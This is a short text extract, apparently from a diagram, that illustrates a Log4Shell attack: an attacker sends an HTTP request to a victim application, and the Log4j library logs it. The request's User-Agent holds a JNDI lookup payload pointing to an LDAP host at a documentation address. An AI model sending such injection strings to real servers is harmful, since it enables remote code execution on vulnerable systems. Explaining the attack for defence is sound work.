 Attacker
Victim
198.51.100.1
Scanner
GET / HTTP/1.1
Host: 203.0.113.18
User-Agent: ${jndi:ldap://198.51.100.2/Exploit}
Application
Log4j
“Request from 198.51.100.1 with User-Agent ${jndi:lda...”